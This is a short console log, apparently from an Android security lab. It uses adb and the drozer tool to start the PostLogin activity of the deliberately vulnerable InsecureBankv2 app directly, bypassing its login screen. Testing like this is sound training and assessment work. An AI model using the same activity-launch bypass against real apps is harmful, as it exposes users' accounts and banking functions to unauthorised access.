 Terminate batch job (Y/N)? y
C:\drozer
$ adb.exe forward tcp:31415 tcp:31415
C:\drozer
$ drozer.bat console connect
Could not find java. Please ensure that it is installed and on your PATH.
If this error persists, specify the path in the ~/.drozer_config file:
[executables]
java = C:\path\to\java
Selecting 6d5ebccdd1a030ff (Samsung Nexus 5 4.4.2)
.. ..:.
..o.. .r..
..a.. . ....... . ..nd
ro..idsnemesisand..pr
.otectorandroidsneme.
.,sisandprotectorandroids+.
..nemesisandprotectorandroidsn:.
.emesisandprotectorandroidsnemes..
..isandp,..,rotectorandro,..,idsnem.
.isisandp..rotectorandroid..snemisis.
,andprotectorandroidsnemisisandprotec.
.torandroidsnemesisandprotectorandroid.
.snemisisandprotectorandroidsnemesisan:
.dprotectorandroidsnemesisandprotector.
drozer Console (v2.3.4)
dz> run app.activity.start --component com.android.insecurebankv2 com.android.insecurebankv2.PostLogin
dz>
Transfer
View Statement
Change Password
Device not Rooted!!
GPS
ID